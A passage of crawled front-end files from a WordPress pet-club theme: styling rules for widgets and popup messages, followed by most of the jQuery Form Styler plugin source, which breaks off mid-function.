.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    background-color: transparent;
    border-color: #e0eaec;
    color: #34c1e7;
}





/* Team */
.sc_team .sc_team_item:hover {
    border-color: #34c1e7;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover {
    background-color: #df3f52 !important;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover span {
    color: #ffffff !important;
}
.sc_team .sc_team_item .sc_team_item_position {
    color: #34c1e7;
}



/* Testimonials */
.sc_testimonials .sc_testimonial_avatar {
	overflow:hidden;
	margin: 2px 10px 10px;
	width:40px;
	height:40px;
    float: left;
    border-radius: 100%;
}
.sc_testimonials .sc_slider_controls_wrap a {
    background: #e0eaec;
    color: #32373b;
}
.sc_testimonials .sc_slider_controls_wrap a:hover {
    background: transparent;
    color: #34c1e7;
}
.sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 25px;
}
.sc_slider_controls_wrap .sc_slider_next {
    margin-right: 25px;
}
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span {
    background-color: #34c1e7;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #34c1e7;
}
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: #34c1e7;
}
.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: #34c1e7;
}
.sc_testimonial_author a,
.sc_testimonial_author a:hover {
    color: #34c1e7;
}
.sc_testimonials.style_2 .sc_testimonial_author a {
    color: #353535;
}
.sc_testimonials.style_2 .sc_testimonial_author a:hover {
    color: #df3f52;
}



/* Title */
.sc_title_underline:after {
    background-color: #34c1e7;
    background-color: rgba(91, 106, 118, 0.3);
}
.sc_title_icon {
	color:#34c1e7;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
    background-color: #34c1e7;
}



/* Toggles */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
    overflow: hidden;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
	color:#df3f52;
	border-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_closed {
	background-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
	color:#df3f52;
	border-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
	background-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
	border:1px solid #e4e7e8;
	border-top-width:0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
	color:#df3f52;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	border: 2px solid #df3f52;
	background-color: #df3f52;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
	color: #df3f52;
	background-color: #ffffff;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
	margin-left:2em;
	border:1px solid #e4e7e8;
}




/* Tooltip */
.sc_tooltip_parent {
    color: #191e23;
}
.sc_tooltip_parent .sc_tooltip,
.sc_tooltip_parent .sc_tooltip:before {
	background-color:#df3f52;
}
.sc_tooltip_parent {}




/* Twitter */
.bg_tint_light .sc_twitter .sc_slider_controls_wrap a:hover {}
.widget_area .widget_twitter ul li:before {}
.widget_area .widget_twitter ul li {
    border-bottom: 1px dashed #d7dee5;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.widget_area .widget_twitter ul li.last {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.sc_twitter_icon {
    color: #34c1e7;
}

/* Video */
.sc_video_player,
.sc_video_player > .sc_video_frame,
.sc_video_player img,
.wp-video,
.wp-video-playlist {
	overflow:hidden;
}


/* Zoom */
.sc_zoom,
.zoomContainer {
	overflow:hidden;
}


/* Gallery */
.photostack nav span:hover {
    background: #df3f52;
}
.photostack nav span.current {
    background: #df3f52;
}
.sc_contact_form .sc_contact_form_button button,
.sc_contact_form .sc_contact_form_button button:hover {
    background-color: #34c1e7;
    color: #ffffff;
}



/* Services */
.sc_services_block .sc_services_count {
    background-color: #b4c408;
}
.sc_services_block_icon {
    color: #34c1e7;
}
.sc_services_block_link .sc_button {
    color: #b4c408 !important;
}
.sc_services_block:hover {
    border-color: #34c1e7;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css
body_size: 432
content:
/* Popups with messages */
#themerex_modal_bg {
	position:fixed;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-color: rgba(0,0,0,0.3);
	display:none;
	z-index:100000;
}
.themerex_message {
	display:block;
	position:absolute;
	max-width:800px;
	min-width:280px;
	overflow:hidden;
	border-radius:4px;
	border:2px solid #e5e5e5;
	background-color:#ffffff;
	color:#4c4c4c;
	opacity:0;
	top:0;
	left:40%;
	margin-left:-200px;
	padding:12px;
	line-height:140%;
	z-index:100001
}
.themerex_message .themerex_message_close {
	display:block;
	position:absolute;
	width:16px;
	height:16px;
	line-height:16px;
	text-align:center;
	font-size:16px;
	font-weight:bold;
	right:6px;
	top:4px;
	cursor:pointer;
	color:#4c4c4c;
}
.themerex_message .themerex_message_icon {
	float:left;
	display:block;
	width:35px;
	height:35px;
	line-height:28px;
	text-align:center;
	border: 4px solid #c9c9c9;
	border-radius:50%;
	margin: 0 20px 6px 0;
	font-size:24px;
	font-weight:bold;
	color:#c9c9c9;
}
.themerex_message .themerex_message_icon:before {
	padding:0;
	margin:0;
}
.themerex_message .themerex_message_header {
	color:#4c4c4c;
	padding: 0;
	font-size:18px;
	font-weight:bold;
}
.themerex_message:not(.themerex_message_dialog) .themerex_message_body {
	padding:12px 0 0 63px;
}

/* Warning popup */
.themerex_message_warning {
	border-color:#d7a9b1;
	background-color:#ffcdde;
	color:#a63a4b;
}
.themerex_message_warning .themerex_message_close {
	color:#a63a4b;
}
.themerex_message_warning .themerex_message_icon {
	border-color: #a63a4b;
	color:#a63a4b;
}
.themerex_message_warning .themerex_message_icon {
	line-height:34px;
}
.themerex_message_warning .themerex_message_header {
	color:#a63a4b;
}
/* Success popup */
.themerex_message_success {
	border-color:#b3e7a8;
	background-color:#d8ffd0;
	color:#517d48;
}
.themerex_message_success .themerex_message_close {
	color:#517d48;
}
.themerex_message_success .themerex_message_icon {
	border-color: #517d48;
	color:#517d48;
}
.themerex_message_success .themerex_message_icon {
	line-height:34px;
}
.themerex_message_success .themerex_message_header {
	color:#517d48;
}
/* Info popup */
.themerex_message_info {
	border-color:#9ecade;
	background-color:#ebf7fe;
	color:#4cb2e1;
}
.themerex_message_info .themerex_message_close {
	color:#4cb2e1;
}
.themerex_message_info .themerex_message_icon {
	border-color: #4cb2e1;
	color:#4cb2e1;
}
.themerex_message_info .themerex_message_icon {
	line-height:34px;
}
.themerex_message_info .themerex_message_header {
	color:#4cb2e1;
}
/* Dialog popup */
.themerex_message_dialog .themerex_message_icon {
	line-height:36px;
}
.themerex_message_dialog .themerex_message_buttons {
	margin-top:20px;
}
.themerex_message_dialog .themerex_message_button {
	display:inline-block;
	padding:0 12px;
	margin-right:6px;
	min-width:60px;
	height:30px;
	line-height:30px;
	background-color:#4b4b4b;
	border-radius:6px;
	color:#ffffff;
	cursor:pointer;
	text-align:center;
	font-weight:bold;
}
.themerex_message_dialog .themerex_message_button:hover {
	background-color:#4cb2e1;
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js
body_size: 8504
content:
/*
 * jQuery Form Styler v1.6.1
 * https://github.com/Dimox/jQueryFormStyler
 *
 * Copyright 2012-2014 Dimox (http://dimox.name/)
 * Released under the MIT license.
 *
 * Date: 2014.11.23
 *
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}(function($) {

	$.fn.styler = function(options) {

		var opt = $.extend({
			wrapper: 'form',
			idSuffix: '-styler',
			filePlaceholder: 'The file is not selected',
			fileBrowse: 'Review...',
			selectPlaceholder: 'Choose an option...',
			selectSearch: false,
			selectSearchLimit: 10,
			selectSearchNotFound: 'No matches found',
			selectSearchPlaceholder: 'Search...',
			selectVisibleOptions: 0,
			singleSelectzIndex: '100',
			selectSmartPositioning: true,
			onSelectOpened: function() {},
			onSelectClosed: function() {},
			onFormStyled: function() {}
		}, options);

		return this.each(function() {
			var el = $(this);

			function Attributes() {
				var id = '',
						title = '',
						classes = '',
						dataList = '';
				if (el.attr('id') !== undefined && el.attr('id') !== '') id = ' id="' + el.attr('id') + opt.idSuffix + '"';
				if (el.attr('title') !== undefined && el.attr('title') !== '') title = ' title="' + el.attr('title') + '"';
				if (el.attr('class') !== undefined && el.attr('class') !== '') classes = ' ' + el.attr('class');
				var data = el.data();
				for (var i in data) {
					if (data[i] !== '') dataList += ' data-' + i + '="' + data[i] + '"';
				}
				id += dataList;
				this.id = id;
				this.title = title;
				this.classes = classes;
			}

			// checkbox
			if (el.is(':checkbox')) {
				el.each(function() {
					if (el.parent('div.jq-checkbox').length < 1) {

						var checkboxOutput = function() {

							var att = new Attributes();
							var checkbox = $('<div' + att.id + ' class="jq-checkbox' + att.classes + '"' + att.title + '><div class="jq-checkbox__div"></div></div>');


							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(checkbox).prependTo(checkbox);

							checkbox.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative',
								overflow: 'hidden'
							});

							if (el.is(':checked')) checkbox.addClass('checked');
							if (el.is(':disabled')) checkbox.addClass('disabled');


							checkbox.on('click.styler', function() {
								if (!checkbox.is('.disabled')) {
									if (el.is(':checked')) {
										el.prop('checked', false);
										checkbox.removeClass('checked');
									} else {
										el.prop('checked', true);
										checkbox.addClass('checked');
									}
									el.change();
									return false;
								} else {
									return false;
								}
							});

							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									checkbox.click();
									e.preventDefault();
								}
							});

							el.on('change.styler', function() {
								if (el.is(':checked')) checkbox.addClass('checked');
								else checkbox.removeClass('checked');
							})

							.on('keydown.styler', function(e) {
								if (e.which == 32) checkbox.click();
							})
							.on('focus.styler', function() {
								if (!checkbox.is('.disabled')) checkbox.addClass('focused');
							})
							.on('blur.styler', function() {
								checkbox.removeClass('focused');
							});

						}; // end checkboxOutput()

						checkboxOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							checkboxOutput();
						});

					}
				});
			// end checkbox

			// radio
			} else if (el.is(':radio')) {
				el.each(function() {
					if (el.parent('div.jq-radio').length < 1) {

						var radioOutput = function() {

							var att = new Attributes();
							var radio = $('<div' + att.id + ' class="jq-radio' + att.classes + '"' + att.title + '><div class="jq-radio__div"></div></div>');


							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(radio).prependTo(radio);

							radio.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative'
							});

							if (el.is(':checked')) radio.addClass('checked');
							if (el.is(':disabled')) radio.addClass('disabled');


							radio.on('click.styler', function() {
								if (!radio.is('.disabled')) {
									radio.closest(opt.wrapper).find('input[name="' + el.attr('name') + '"]').prop('checked', false).parent().removeClass('checked');
									el.prop('checked', true).parent().addClass('checked');
									el.change();
									return false;
								} else {
									return false;
								}
							});

							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									radio.click();
									e.preventDefault();
								}
							});

							el.on('change.styler', function() {
								el.parent().addClass('checked');
							})
							.on('focus.styler', function() {
								if (!radio.is('.disabled')) radio.addClass('focused');
							})
							.on('blur.styler', function() {
								radio.removeClass('focused');
							});

						}; // end radioOutput()

						radioOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							radioOutput();
						});

					}
				});
			// end radio

			// file
			} else if (el.is(':file')) {

				el.css({
					position: 'absolute',
					top: 0,
					right: 0,
					width: '100%',
					height: '100%',
					opacity: 0,
					margin: 0,
					padding: 0
				}).each(function() {
					if (el.parent('div.jq-file').length < 1) {

						var fileOutput = function() {

							var att = new Attributes();
							var placeholder = el.data('placeholder');
							if (placeholder === undefined) placeholder = opt.filePlaceholder;
							var browse = el.data('browse');
							if (browse === undefined || browse === '') browse = opt.fileBrowse;
							var file = $('<div' + att.id + ' class="jq-file' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative; overflow: hidden"></div>');
							var name = $('<div class="jq-file__name">' + placeholder + '</div>').appendTo(file);
							$('<div class="jq-file__browse">' + browse + '</div>').appendTo(file);
							el.after(file);
							file.append(el);
							if (el.is(':disabled')) file.addClass('disabled');
							el.on('change.styler', function() {
								var value = el.val();
								if (el.is('[multiple]')) {
									value = '';
									var files = el[0].files;
									for (var i = 0; i < files.length; i++) {
										value += ( (i > 0) ? ', ' : '' ) + files[i].name;
									}
								}
								name.text(value.replace(/.+[\\\/]/, ''));
								if (value === '') {
									name.text(placeholder);
									file.removeClass('changed');
								} else {
									file.addClass('changed');
								}
							})
							.on('focus.styler', function() {
								file.addClass('focused');
							})
							.on('blur.styler', function() {
								file.removeClass('focused');
							})
							.on('click.styler', function() {
								file.removeClass('focused');
							});

						}; // end fileOutput()

						fileOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							fileOutput();
						});

					}
				});
			// end file

			// select
			} else if (el.is('select')) {
				el.each(function() {
					if (el.parent('div.jqselect').length < 1) {

						var selectboxOutput = function() {


							function preventScrolling(selector) {
								selector.off('mousewheel DOMMouseScroll').on('mousewheel DOMMouseScroll', function(e) {
									var scrollTo = null;
									if (e.type == 'mousewheel') { scrollTo = (e.originalEvent.wheelDelta * -1); }
									else if (e.type == 'DOMMouseScroll') { scrollTo = 40 * e.originalEvent.detail; }
									if (scrollTo) {
										e.stopPropagation();
										e.preventDefault();
										$(this).scrollTop(scrollTo + $(this).scrollTop());
									}
								});
							}

							var option = $('option', el);
							var list = '';

							function makeList() {
								for (var i = 0, len = option.length; i < len; i++) {
									var li = '',
											liClass = '',
											liClasses = '',
											dataList = '',
											optionClass = '',
											optgroupClass = '',
											dataJqfsClass = '';
									var disabled = 'disabled';
									var selDis = 'selected sel disabled';
									if (option.eq(i).prop('selected')) liClass = 'selected sel';
									if (option.eq(i).is(':disabled')) liClass = disabled;
									if (option.eq(i).is(':selected:disabled')) liClass = selDis;
									if (option.eq(i).attr('class') !== undefined) {
										optionClass = ' ' + option.eq(i).attr('class');
										dataJqfsClass = ' data-jqfs-class="' + option.eq(i).attr('class') + '"';
									}

									var data = option.eq(i).data();
									for (var k in data) {
										if (data[k] !== '') dataList += ' data-' + k + '="' + data[k] + '"';
									}

									if ( (liClass + optionClass) !== '' )	liClasses = ' class="' + liClass + optionClass + '"';
									li = '<li' + dataJqfsClass + dataList + liClasses + '>'+ option.eq(i).html() +'</li>';

									if (option.eq(i).parent().is('optgroup')) {
										if (option.eq(i).parent().attr('class') !== undefined) optgroupClass = ' ' + option.eq(i).parent().attr('class');
										li = '<li' + dataJqfsClass + ' class="' + liClass + optionClass + ' option' + optgroupClass + '">'+ option.eq(i).html() +'</li>';
										if (option.eq(i).is(':first-child')) {
											li = '<li class="optgroup' + optgroupClass + '">' + option.eq(i).parent().attr('label') + '</li>' + li;
										}
									}

									list += li;
								}
							} // end makeList()


							function doSelect() {
								var att = new Attributes();

								var searchHTML = '';
								var selectPlaceholder = el.data('placeholder');
								var selectSearch = el.data('search');
								var selectSearchLimit = el.data('search-limit');
								var selectSearchNotFound = el.data('search-not-found');
								var selectSearchPlaceholder = el.data('search-placeholder');
								var singleSelectzIndex = el.data('z-index');
								var selectSmartPositioning = el.data('smart-positioning');

								if (selectPlaceholder === undefined) selectPlaceholder = opt.selectPlaceholder;
								if (selectSearch === undefined || selectSearch === '') selectSearch = opt.selectSearch;
								if (selectSearchLimit === undefined || selectSearchLimit === '') selectSearchLimit = opt.selectSearchLimit;
								if (selectSearchNotFound === undefined || selectSearchNotFound === '') selectSearchNotFound = opt.selectSearchNotFound;
								if (selectSearchPlaceholder === undefined) selectSearchPlaceholder = opt.selectSearchPlaceholder;
								if (singleSelectzIndex === undefined || singleSelectzIndex === '') singleSelectzIndex = opt.singleSelectzIndex;
								if (selectSmartPositioning === undefined || selectSmartPositioning === '') selectSmartPositioning = opt.selectSmartPositioning;

								var selectbox =
									$('<div' + att.id + ' class="jq-selectbox jqselect' + att.classes + '" style="display: inline-block; position: relative; z-index:' + singleSelectzIndex + '">' +
											'<div class="jq-selectbox__select"' + att.title + ' style="position: relative">' +
												'<div class="jq-selectbox__select-text"></div>' +
												'<div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div>' +
											'</div>' +
										'</div>');

								el.css({margin: 0, padding: 0}).after(selectbox).prependTo(selectbox);

								var divSelect = $('div.jq-selectbox__select', selectbox);
								var divText = $('div.jq-selectbox__select-text', selectbox);
								var optionSelected = option.filter(':selected');

								makeList();

								if (selectSearch) searchHTML =
									'<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="' + selectSearchPlaceholder + '"></div>' +
									'<div class="jq-selectbox__not-found">' + selectSearchNotFound + '</div>';
								var dropdown =
									$('<div class="jq-selectbox__dropdown" style="position: absolute">' +
											searchHTML +
											'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">' + list + '</ul>' +
										'</div>');
								selectbox.append(dropdown);
								var ul = $('ul', dropdown);
								var li = $('li', dropdown);
								var search = $('input', dropdown);
								var notFound = $('div.jq-selectbox__not-found', dropdown).hide();
								if (li.length < selectSearchLimit) search.parent().hide();


								if (el.val() === '') {
									divText.text(selectPlaceholder).addClass('placeholder');
								} else {
									divText.text(optionSelected.text());
								}


								var liWidth1 = 0,
										liWidth2 = 0;
								li.each(function() {
									var l = $(this);
									l.css({'display': 'inline-block'});
									if (l.innerWidth() > liWidth1) {
										liWidth1 = l.innerWidth();
										liWidth2 = l.width();
									}
									l.css({'display': ''});
								});


								var selClone = selectbox.clone().appendTo('body').width('auto');
								var selCloneWidth = selClone.find('select').outerWidth();
								selClone.remove();
								if (selCloneWidth == selectbox.width()) {
									divText.width(liWidth2);
								}
								if (liWidth1 > selectbox.width()) {
									dropdown.width(liWidth1);
								}

								if (divText.is('.placeholder') && (divText.width() > liWidth1)) {
									divText.width(divText.width());
								}


								if (option.first().text() === '' && el.data('placeholder') !== '') {
									li.first().hide();
								}

								el.css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});

								var selectHeight = selectbox.outerHeight();
								var searchHeight = search.outerHeight();
								var isMaxHeight = ul.css('max-height');
								var liSelected = li.filter('.selected');
								if (liSelected.length < 1) li.first().addClass('selected sel');
								if (li.data('li-height') === undefined) li.data('li-height', li.outerHeight());
								var position = dropdown.css('top');
								if (dropdown.css('left') == 'auto') dropdown.css({left: 0});
								if (dropdown.css('top') == 'auto') dropdown.css({top: selectHeight});
								dropdown.hide();


								if (liSelected.length) {

									if (option.first().text() != optionSelected.text()) {
										selectbox.addClass('changed');
									}

									selectbox.data('jqfs-class', liSelected.data('jqfs-class'));
									selectbox.addClass(liSelected.data('jqfs-class'));
								}


								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									return false;
								}


								divSelect.click(function() {


									if ($('div.jq-selectbox').filter('.opened').length) {
										opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
									}

									el.focus();


									var iOS = navigator.userAgent.match(/(iPad|iPhone|iPod)/i) ? true : false;
									if (iOS) return;


									var win = $(window);
									var liHeight = li.data('li-height');
									var topOffset = selectbox.offset().top;
									var bottomOffset = win.height() - selectHeight - (topOffset - win.scrollTop());
									var visible = el.data('visible-options');
									if (visible === undefined || visible === '') visible = opt.selectVisibleOptions;
									var	minHeight = liHeight * 5;
									var	newHeight = liHeight * visible;
									if (visible > 0 && visible < 6) minHeight = newHeight;
									if (visible === 0) newHeight = 'auto';

									var dropDown = function() {
										dropdown.height('auto').css({bottom: 'auto', top: position});
										var maxHeightBottom = function() {
											ul.css('max-height', Math.floor((bottomOffset - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightBottom();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if (bottomOffset < (dropdown.outerHeight() + 20)) {
											maxHeightBottom();
										}
									};

									var dropUp = function() {
										dropdown.height('auto').css({top: 'auto', bottom: position});
										var maxHeightTop = function() {
											ul.css('max-height', Math.floor((topOffset - win.scrollTop() - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightTop();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if ((topOffset - win.scrollTop() - 20) < (dropdown.outerHeight() + 20)) {
											maxHeightTop();
										}
									};

									if (selectSmartPositioning === true || selectSmartPositioning === 1) {

										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');

										} else {
											dropUp();
											selectbox.removeClass('dropdown').addClass('dropup');
										}
									} else if (selectSmartPositioning === false || selectSmartPositioning === 0) {

										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');
										}
									}


									$('div.jqselect').css({zIndex: (singleSelectzIndex - 1)}).removeClass('opened');
									selectbox.css({zIndex: singleSelectzIndex});
									if (dropdown.is(':hidden')) {
										$('div.jq-selectbox__dropdown:visible').hide();
										dropdown.show();
										selectbox.addClass('opened focused');

										opt.onSelectOpened.call(selectbox);
									} else {
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');

										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call(selectbox);
										}
									}


									if (search.length) {
										search.val('').keyup();
										notFound.hide();
										search.keyup(function() {
											var query = $(this).val();
											li.each(function() {
												if (!$(this).html().match(new RegExp('.*?' + query + '.*?', 'i'))) {
													$(this).hide();
												} else {
													$(this).show();
												}
											});

											if (option.first().text() === '' && el.data('placeholder') !== '') {
												li.first().hide();
											}
											if (li.filter(':visible').length < 1) {
												notFound.show();
											} else {
												notFound.hide();
											}
										});
									}


									if (li.filter('.selected').length) {

										if ( (ul.innerHeight() / liHeight) % 2 !== 0 ) liHeight = liHeight / 2;
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() / 2 + liHeight);
									}

									preventScrolling(ul);
									return false;

								}); // end divSelect.click()


								li.hover(function() {
									$(this).siblings().removeClass('selected');
								});
								var selectedText = li.filter('.selected').text();
								var selText = li.filter('.selected').text();


								li.filter(':not(.disabled):not(.optgroup)').click(function() {
									el.focus();
									var t = $(this);
									var liText = t.text();
									if (!t.is('.selected')) {
										var index = t.index();
										index -= t.prevAll('.optgroup').length;
										t.addClass('selected sel').siblings().removeClass('selected sel');
										option.prop('selected', false).eq(index).prop('selected', true);
										selectedText = liText;
										divText.text(liText);


										if (selectbox.data('jqfs-class')) selectbox.removeClass(selectbox.data('jqfs-class'));
										selectbox.data('jqfs-class', t.data('jqfs-class'));
										selectbox.addClass(t.data('jqfs-class'));

										el.change();
									}
									dropdown.hide();
									selectbox.removeClass('opened dropup dropdown');

									opt.onSelectClosed.call(selectbox);

								});
								dropdown.mouseout(function() {
									$('li.sel', dropdown).addClass('selected');
								});


								el.on('change.styler', function() {
									divText.text(option.filter(':selected').text()).removeClass('placeholder');
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');

									if (option.first().text() != li.filter('.selected').text()) {
										selectbox.addClass('changed');
									} else {
										selectbox.removeClass('changed');
									}
								})
								.on('focus.styler', function() {
									selectbox.addClass('focused');
									$('div.jqselect').not('.focused').removeClass('opened dropup dropdown').find('div.jq-selectbox__dropdown').hide();
								})
								.on('blur.styler', function() {
									selectbox.removeClass('focused');
								})

								.on('keydown.styler keyup.styler', function(e) {
									var liHeight = li.data('li-height');
									divText.text(option.filter(':selected').text());
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');

									if (e.which == 38 || e.which == 37 || e.which == 33 || e.which == 36) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}

									if (e.which == 40 || e.which == 39 || e.which == 34 || e.which == 35) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() + liHeight);
									}

									if (e.which == 13) {
										e.preventDefault();
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');

										opt.onSelectClosed.call(selectbox);
									}
								}).on('keydown.styler', function(e) {

									if (e.which == 32) {
										e.preventDefault();
										divSelect.click();
									}
								});


								$(document).on('click', function(e) {

									if (!$(e.target).parents().hasClass('jq-selectbox') && e.target.nodeName != 'OPTION') {


										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
										}

										if (search.length) search.val('').keyup();
										dropdown.hide().find('li.sel').addClass('selected');
										selectbox.removeClass('focused opened dropup dropdown');

									}
								});

							} // end doSelect()


							function doMultipleSelect() {
								var att = new Attributes();
								var selectbox = $('<div' + att.id + ' class="jq-select-multiple jqselect' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative"></div>');

								el.css({margin: 0, padding: 0}).after(selectbox);

								makeList();
								selectbox.append('<ul>' + list + '</ul>');
								var ul = $('ul', selectbox).css({
									'position': 'relative',
									'overflow-x': 'hidden',
									'-webkit-overflow-scrolling': 'touch'
								});
								var li = $('li', selectbox).attr('unselectable', 'on');
								var size = el.attr('size');
								var ulHeight = ul.outerHeight();
								var liHeight = li.outerHeight();
								if (size !== undefined && size > 0) {
									ul.css({'height': liHeight * size});
								} else {
									ul.css({'height': liHeight * 4});
								}
								if (ulHeight > selectbox.height()) {
									ul.css('overflowY', 'scroll');
									preventScrolling(ul);

									if (li.filter('.selected').length) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}
								}


								el.prependTo(selectbox).css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});


								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									option.each(function() {
										if ($(this).is(':selected')) li.eq($(this).index()).addClass('selected');
									});


								} else {


									li.filter(':not(.disabled):not(.optgroup)').click(function(e) {
										el.focus();
										var clkd = $(this);
										if(!e.ctrlKey && !e.metaKey) clkd.addClass('selected');
										if(!e.shiftKey) clkd.addClass('first');
										if(!e.ctrlKey && !e.metaKey && !e.shiftKey) clkd.siblings().removeClass('selected first');


										if(e.ctrlKey || e.metaKey) {
											if (clkd.is('.selected')) clkd.removeClass('selected first');
												else clkd.addClass('selected first');
											clkd.siblings().removeClass('first');
										}


										if(e.shiftKey) {
											var prev = false,
													next = false;
											clkd.siblings().removeClass('selected').siblings('.first').addClass('selected');
											clkd.prevAll().each(function() {
												if ($(this).is('.first')) prev = true;
											});
											clkd.nextAll().each(function() {
												if ($(this).is('.first')) next = true;
											});
											if (prev) {
												clkd.prevAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (next) {
												clkd.nextAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (li.filter('.selected').length == 1) clkd.addClass('first');
										}


										option.prop('selected', false);
										li.filter('.selected').each(function() {
											var t = $(this);
											var index = t.index();
											if (t.is('.option')) index -= t.prevAll('.optgroup').length;
											option.eq(index).prop('selected', true);
										});
										el.change();

									});


									option.each(function(i) {
										$(this).data('optionIndex', i);
									});
									el.on('change.styler', function() {
										li.removeClass('selected');
										var arrIndexes = [];
										option.filter(':selected').each(function() {
											arrIndexes.push($(this).data('optionIndex'));
										});
										li.not('.optgroup').filter(function(i) {
											return $.inArray(i, arrIndexes) > -1;
										}).addClass('selected');
									})
									.on('focus.styler', function() {
										selectbox.addClass('focused');
									})
									.on('blur.styler', function() {
										selectbox.removeClass('focused');
									});


									if (ulHeight > selectbox.height()) {
										el.on('keydown.styler', function(e) {

											if (e.which == 38 || e.which == 37 || e.which == 33) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - liHeight);
											}

											if (e.which == 40 || e.which == 39 || e.which == 34) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected:last').position().top - ul.innerHeight() + liHeight * 2);
											}
										});
									}

								}
							} // end doMultipleSelect()

							if (el.is('[multiple]')) {


